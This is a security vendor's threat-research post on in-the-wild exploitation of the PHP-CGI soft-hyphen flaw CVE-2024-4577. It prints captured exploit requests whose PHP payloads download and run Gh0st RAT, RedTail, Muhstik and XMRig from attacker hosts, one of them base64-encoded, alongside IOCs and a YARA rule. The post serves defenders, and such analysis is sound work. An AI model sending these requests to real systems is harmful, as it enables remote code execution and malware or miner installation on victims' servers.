CVE-2024-4577 Exploits in the Wild One Day After Disclosure
Editorial and additional commentary by Tricia Howard
Executive summary
The Akamai Security Intelligence Response Team (SIRT) has been monitoring activity surrounding CVE-2024-4577, a PHP vulnerability that affects installations running CGI mode that was disclosed in June 2024.
The vulnerability primarily affects Windows installations using Chinese and Japanese language locales, but it is possible that the vulnerability applies to a wider range of installations.
As early as one day after disclosure, the SIRT observed numerous exploit attempts to abuse this vulnerability, indicating high exploitability and quick adoption by threat actors.
The exploitations include command injection and multiple malware campaigns: Gh0st RAT, RedTail cryptominers, and XMRig.
Akamai App & API Protector has been automatically mitigating exploits that target our customers.
In this blog post, we’ve included a comprehensive list of indicators of compromise (IOCs) for the various exploits we discuss.
Introduction
The time from disclosure to exploitation has significantly shortened in recent years — in fact, most malicious activity takes place in the first month following the patch. As of May 2024, the average time for exploitation to begin is approximately 4 days after a vulnerability is made public, which leaves hardly any time at all for defenders to prepare. That’s only one part of the vulnerability onslaught — attackers are also continuously abusing one-day vulnerabilities (even some that are several years old) to ensure that their efforts are rewarded.
One of the most recent examples of this onslaught lies in a critical vulnerability discovered in PHP (versions 8.1.*, before 8.1.29, 8.2.* before 8.2.20, and 8.3.* before 8.3.8). The vulnerability is caused by the way PHP and CGI handlers parse certain Unicode characters, which can enable an attacker to achieve remote code execution (RCE). This vulnerability is incredibly simple to exploit, and we have observed a wide variety of threat actors taking advantage of the flaw to target vulnerable devices.
In this blog post, we will describe some of the attempts at exploiting this vulnerability that we have observed, discuss their impact, and present the indicators of compromise (IOCs) that we have collected.
Exploitation of CVE-2024-4577
One of the factors in determining criticality is the ease of exploitation, and this one is pretty uncomplicated for a threat actor to execute. To achieve RCE, an attacker just needs to send PHP code to the server and have it be (mis)interpreted.
Similar to CVE-2012-1823, the exploitation of this vulnerability is based on using php://input to embed the code into the body of the request. In PHP, php://input is a read-only I/O stream that allows you to read raw data from the request body. A commonly used option for this exploit is the PHP auto_prepend_file, which specifies the name of a file that is automatically parsed before the main file. As the content of the file is parsed first, it ensures an attacker’s code is included before any other code is run.
Additionally, many attackers choose to add the allow_url_include option, which enables data retrieval from remote locations and functions like fopen and file_get_contents.
Command injection
In the CGI mode of PHP, a web server will parse HTTP requests and pass them to a PHP script, which does additional processing on them. For example, query strings are parsed and passed to the PHP interpreter through the command line, thus a request like http://host/cgi.php?foo=bar could be executed as php.exe cgi.php foo=bar.
This leaves an open avenue for command injection, so inputs are sanitized before invoking php.exe. CVE-2024-4577 is a flaw that allows an attacker to escape the command line and pass arguments to be interpreted directly by PHP. The vulnerability itself lies in how Unicode characters are converted into ASCII. Figure 1 , courtesy of watchTowr Lab’s write-up on CVE-2024-4577, showcases two invocations of php.exe — one is malicious, the other benign — and illustrates how difficult it is to determine which is which.
 Fig. 1: Malicious and benign invocation of php.exe
Fig. 1: Malicious and benign invocation of php.exe
To the human reading this, these look the same, but there are differences in how the machine interprets them (Figure 2). When you look at these arguments through a hex editor, it reveals the first request used a standard dash or hyphen (0x2D), whereas the second request used a “soft hyphen” (0xAD).
 Fig. 2: Breakdown of malicious and benign invocations of php.exe
Fig. 2: Breakdown of malicious and benign invocations of php.exe
The different interpretations allow the attack to happen. If a user passes a soft hyphen to a CGI handler, it won’t feel the need to escape it. PHP applies a best fit mapping for Unicode processing, and therefore will assume a user intended to pass a standard hyphen when they actually passed a soft hyphen. As it interprets this soft hyphen as a standard one, it enables an attacker to add extra command-line arguments, beginning with hyphens, into the PHP process for RCE.
To round out this explanation and help you understand how everything comes together, we’ve included an example of a malicious payload captured in the wild (Figure 3), and the resulting command that would be executed by the host system as a result of handling this request (Figure 4).
/cgi-bin/php-cgi.exe?%ADd+allow_url_include%3D1+%ADd+auto_prepend_file%3Dphp://input
Fig. 3: An example of a malicious request
php.exe -d allow_url_include -d auto_prepend_file=php://input
Fig.4: The malicious request after processing
Documenting the exploit attempts
Gh0st RAT malware
Threat actors continued the speedy-time-from-disclosure-to-exploitation trend and were quick to leverage this new vulnerability — we observed exploit attempts targeting this PHP flaw on our honeypot network within 24 hours of its disclosure.
One such attempt involved Gh0st RAT malware (Figure 5), which is an open-source remote access tool that has been around for more than 15 years. This was a UPX-packed Windows executable.
Content-Type: application/x-www-form-urlencoded
User-Agent: python-requests/2.22.0
URI:
/cgi-bin/php-cgi.exe?%ADd+allow_url_include%3D1+%ADd+auto_prepend_file%3Dphp://input
POST DATA:
<?php system('certutil.exe -urlcache -f http://147.50.253[.]109:44119/phps.exe phpsm.exe&start phpsm.exe');?>
Proxy IP address: 23.237.182[.]122
Date: June 9, 2024
 Fig. 5: Gh0st RAT malware sample
Fig. 5: Gh0st RAT malware sample
Upon execution of the malware in a sandbox environment, it dropped an additional executable called “Iqgqosc.exe”, which was also UPX packed. It proceeds to enumerate connected drives, and peripherals and queries the registry. It also renames itself to “A646ebf85afa29ae1c77458c575b5e4b0b145d813db028435d33b522edccdc0e.exe”.
It beaconed out to the Germany-based command and control server 146.19.100[.]7 over port 8001.
The 147.50.253[.]109 IP address had several certificates with the Common Name (CN) “BangCloud,” which looked to be associated with a small server hosting provider located in Thailand. Most of the IP addresses associated with this CN also belonged to the same CIDR of 147.50.253[.]109 and all popped positive in VirusTotal for connections to malicious files. Most of these IP addresses also had overlapping hashes and filenames for these results. Figure 6 shows the MITRE ATT&CK Navigator printout for the Gh0st RAT sample provided.
 Figure 6: Gh0st RAT malware sample MITRE ATT&CK TTPs
Figure 6: Gh0st RAT malware sample MITRE ATT&CK TTPs
RedTail cryptominer
SIRT honeypots also observed a RedTail cryptomining operation using CVE-2024-4577 within days of the vulnerability’s disclosure. The attacker sent a request similar to the others seen previous RedTail operations, abusing the soft hyphen flaw with “%ADd”, to execute a wget request for a shell script. This script makes an additional network request to the same Russia-based IP address to retrieve an x86 version of the RedTail cryptomining malware (FIgure 7).
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Linux; Linux x86_64; en-US) Gecko/20100101 Firefox/122.0
URI:
/hello.world?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input
POST DATA:
<?php shell_exec("SC=\$(wget -O- http://185.172.128[.]93/sh || curl http://185.172.128[.]93/sh); echo \"\$SC\" | sh -s cve_2024_4577"); ?>
 Fig. 7: RedTail cryptomining shell script
Fig. 7: RedTail cryptomining shell script
The shell script attempts to download the miner file using either wget or curl, with a raw TCP connection as a fallback method. It searches for directories that the current victim owns that have read, write, and execute permissions, excluding directories mounted with the “noexec” option, as well as “/tmp” and “/proc”. It then:
- Retrieves the system’s architecture
- Tests for write permissions by creating and removing test files
- Downloads and executes its payload based on the victim’s architecture, renaming the file to “.redtail”
The architectures present in the shell script include those not applicable to Windows devices, which is likely just a result of the threat actors reusing generic scripts and not tailoring them to this vulnerability in particular.
Muhstik malware
Another campaign that is abusing this exploit observed in our honeypots was a shell script that downloads a version of Muhstik malware (Figure 8).
User-Agent: python-requests/2.22
URI:
/?%ADd+allow_url_include%3D1+-d+auto_prepend_file%3Dphp://input
POST DATA:
<?php system('curl 86.48.2[.]49/3sh')?>;echo 1337; die;
 Fig. 8: Muhstik malware shell script strings
Fig. 8: Muhstik malware shell script strings
The shell script downloads a file called “pty3” from a different IP address, which turns out to be an ELF file. Further analysis shows this is likely a Muhstik malware sample, which has previously been documented targeting Internet of Things and Linux servers for cryptomining and distributed denial-of-service (DDoS) purposes.
It exhibits similar patterns and naming conventions to previously reported instances of Muhstik malware, such as “pty3”. It also creates several directories associated with Muhstik malware, such as “/var/run/pty3”, “/dev/shm/pty3”, “/var/tmp/pty3”, and “/var/lock/pty3”.
Additionally, the command and control domain it called out to — p.findmeatthe[.]top — was recently documented in a separate publication on a Muhstik malware campaign, which communicates via Internet Relay Chat.
XMRig
We observed a fourth campaign abusing this exploit that involved XMR Rig, which executed the following command:
URI:
/test.hello?%add+allow_url_include%3d1+%add+auto_prepend_file%3dphp://input
POST DATA (Base64 Encoded):
<?php $cmd=base64_decode('cG93ZXJzaGVsbCAtQ29tbWFuZCAiJHdjID0gTmV3LU9iamVjdCBTeXN0ZW0uTmV0LldlYkNsaWVudDsgJHRlbXBmaWxlID0gW1N5c3RlbS5JTy5QYXRoXTo6R2V0VGVtcEZpbGVOYW1lKCk7ICR0ZW1wZmlsZSArPSAnLmJhdCc7ICR3Yy5Eb3dubG9hZEZpbGUoJ2h0dHA6Ly9kb3dubG9hZC5jM3Bvb2wub3JnL3htcmlnX3NldHVwL3Jhdy9tYXN0ZXIvc2V0dXBfYzNwb29sX21pbmVyLmJhdCcsICR0ZW1wZmlsZSk7ICYgJHRlbXBmaWxlIDQ5dzhnc0x3N1V3VVZzelVCdFl1amROMU1jTmtvZVl1Y1RjdGFlUFg4bm1iaktBQnpKOVMxcmlnV2RoNUVpVVQxejROUEFQY2h4VDdSYUpYTjNmVVJVcE02RjZLR2p5OyBSZW1vdmUtSXRlbSAtRm9yY2UgJHRlbXBmaWxlIg==');system($cmd) ?>
POST DATA (Base64 Decoded):
powershell -Command "$wc = New-Object System.Net.WebClient; $tempfile = [System.IO.Path]::GetTempFileName(); $tempfile += '.bat'; $wc.DownloadFile('http://download.c3pool[.]org/xmrig_setup/raw/master/setup_c3pool_miner.bat', $tempfile); & $tempfile 49w8gsLw7UwUVszUBtYujdN1McNkoeYucTctaePX8nmbjKABzJ9S1rigWdh5EiUT1z4NPAPchxT7RaJXN3fURUpM6F6KGjy; Remove-Item -Force $tempfile"
The injected command uses PowerShell to download and execute a script to spin up XMRig from a remote mining pool, followed by a clean up of the temporary files for obfuscation.
Mitigations
We recommend swiftly applying the necessary patches for organizations affected by this vulnerability and engaging in monitoring for IOCs.
Customers who are using Akamai Adaptive Security Engine in automatic mode and have the Command Injection Attack group set to Deny have mitigations automatically enabled against these types of attacks.
Customers who are using Adaptive Security Engine in manual mode should validate that they have the Command Injection Attack group or the following rules in Deny mode. Depending on the payload, one or more of these rules are mitigating this vulnerability:
- 969151 v1 — PHP Injection Attack (Opening Tag)
- 959977 v1 — PHP Injection Attack (Configuration Override)
- 3000155 v1 — CMD Injection Attack Detected (PHP/Data Filter Detected)
- 3000171 v3 — Webshell/Backdoor File Upload Attempt
As always, you should frequently check your console for updates and additions to the rule sets. Shortly after the exploits were published, we observed a massive amount of scanning that was seeking to exploit this vulnerability. As with most vulnerabilities with public exploits, the vast majority of requests were from bug bounty hunters and other scanners. This traffic was picked up and blocked by multiple Adaptive Security Engine rules (Figures 9 and 10).
 Fig. 9: Bug bounty proof-of-concept scanning detected and blocked by Adaptive Security Engine rule 3000155.
Fig. 9: Bug bounty proof-of-concept scanning detected and blocked by Adaptive Security Engine rule 3000155.
 Fig. 10: Bug bounty proof-of-concept scanning detected and blocked by multiple Adaptive Security Engine rules
Fig. 10: Bug bounty proof-of-concept scanning detected and blocked by multiple Adaptive Security Engine rules
However, not all traffic that was seeking to exploit this vulnerability originated from bug bounty hunters. While Adaptive Security Engine was blocking these requests, it was also performing automatic mitigations for our customers from the same malicious exploits observed by our honeypots (Figure 11).
 Fig. 11: RedTail cryptominer blocked by Adaptive Security Engine rule 3000171
Fig. 11: RedTail cryptominer blocked by Adaptive Security Engine rule 3000171
Additionally, there was one exploit blocked by Adaptive Security Engine that was not detected by our honeypots. In the payload seen in Figure 12, an attacker was attempting to copy a file from a server they controlled to the root directory of the target server. The copied file “up.txt” would allow the attacker to upload any additional files by using the “/xl.php” endpoint. The threat actor could use this to upload other malicious files, such as web shells or malware. Most important, by creating another way to upload files, the attacker could maintain access even after the patch for CVE-2024-4577 has been applied.
 Fig. 12: Web shell upload attempt blocked by Adaptive Security Engine rule 3000171
Fig. 12: Web shell upload attempt blocked by Adaptive Security Engine rule 3000171
Conclusion
Between the use of various automation tools and a lack of corporate oversight, attackers are set up to succeed. The continuously shrinking time that defenders have to protect themselves after a new vulnerability disclosure is yet another critical security risk. This is especially true for this PHP vulnerability because of its high exploitability and quick adoption by threat actors.
The Akamai SIRT will continue to monitor threats such as these and report on them to drive awareness in our customers and the security community in general. For more research, follow us on X, formerly known as Twitter, to keep up-to-date on what we’re seeing out there.
Gh0st RAT
SHA256 hash
A646ebf85afa29ae1c77458c575b5e4b0b145d813db028435d33b522edccdc0e
File names
A646ebf85afa29ae1c77458c575b5e4b0b145d813db028435d33b522edccdc0e.exe
phps.exe
Iqgqosc.exe
IPv4 addresses
147.50.253[.]109
146.19.100[.]7
23.237.182[.]122
BangCloud linked IOCs with hits on VirusTotal
147.50.253[.]220
147.50.253[.]222
147.50.253[.]225
147.50.253[.]219
147.50.253[.]231
147.50.253[.]99
147.50.253[.]100
147.50.253[.]228
147.50.253[.]5
147.50.253[.]4
154.197.12[.].156
147.50.253[.]110
147.50.253[.]102
147.50.253[.]218
147.50.253[.]23
147.50.253[.]11
147.50.253[.]163
147.50.253[.]2
147.50.253[.]116
147.50.253[.]18
147.50.253[.]109
147.50.253[.]106
147.50.253[.]112
147.50.253[.]111
147.50.253[.]7
147.50.253[.]104
147.50.253[.]167
147.50.253[.]119
147.50.253[.]113
147.50.253[.]103
147.50.253[.]107
147.50.253[.]105
147.50.253[.]114
147.50.253[.]108
147.50.253[.]101
147.50.253[.]117
147.50.253[.]115
147.50.229[.]12
MITRE ATT&CK techniques
T1091 — Replication Through Removable Media
T1547 — Boot or Logon Autostart Execution
T1056 — Input Capture
T1112 — Modify Registry
T1003 — OS Credential Dumping
T1120 — Peripheral Device Discovery
T1027 — Obfuscated Files or Information
T1071 — Application Layer Protocol
T1082 — System Information Discovery
T1571 — Non-Standard Port
T1057 — Process Discovery
RedTail
IPv4 addresses
185.172.128[.]93
SHA256 hashes
2c602147c727621c5e98525466b8ea78832abe2c3de10f0b33ce9a4adea205eb
0d70a044732a77957eaaf28d9574d75da54ae430d8ad2e4049bd182e13967a6f
ab897157fdef11b267e986ef286fd44a699e3699a458d90994e020619653d2cd
9753df3ea4b9948c82310f64ff103685f78af85e3e08bb5f0d0d44047c63c315
19a06de9a8b66196fa6cc9e86824dee577e462cbeaf36d715c8fea5bcb08b54d
File names
sh - Shell script
X86_64 - Redtail payload
.redtail - RedTail payload
YARA rules
rule redtail_miner {
meta:
author = "Akamai SIRT"
date = "06/24/2024"
version = "1.0"
description = "YARA Rule for Red Tail Crypto Miner and Shell Script"
strings:
$a1 = "rm -rf .redtail"
$a2 = "mv x86_64 .redtail"
$a3 = "mv i686 .redtail"
$a4 = "mv aarch64 .redtail"
$a5 = "mv arm7 .redtail"
$a6 = "./.redtail $1 > /dev/null 2>&1"
condition:
2 of ($*)
}
Muhstik malware
Shell Script SHA256 Hash
1ae2fef05798f0f27e9de76fcef0217f282090fab1ba750623ca36b413151434
ELF file SHA256 hash
9e28f942262805b5fb59f46568fed53fd4b7dbf6faf666bedaf6ff22dd416572
File names
3sh - Shell script
pty3 - Muhstik malware payload
IPv4 addresses
147.139.29[.]220
86.48.2[.]49
185.201.8[.]176
194.59.165[.]52
156.67.218[.]115
Domains
p.findmeatthe[.]top
p.deutschland-zahlung[.]eu
p.shadow-mods[.]net






